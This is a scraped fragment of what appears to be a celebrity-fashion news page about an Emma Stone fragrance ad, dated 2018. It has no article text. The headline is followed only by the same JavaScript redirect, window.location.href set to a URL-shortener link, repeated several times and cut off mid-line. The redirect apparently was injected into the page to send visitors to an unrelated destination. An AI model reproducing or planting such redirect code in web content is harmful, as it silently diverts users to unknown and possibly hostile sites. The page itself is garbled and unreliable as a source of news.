
Emma Stone Stuns for Louis Vuitton ‘Attrape-
Rêves’ Fragrance Ad
September 14, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...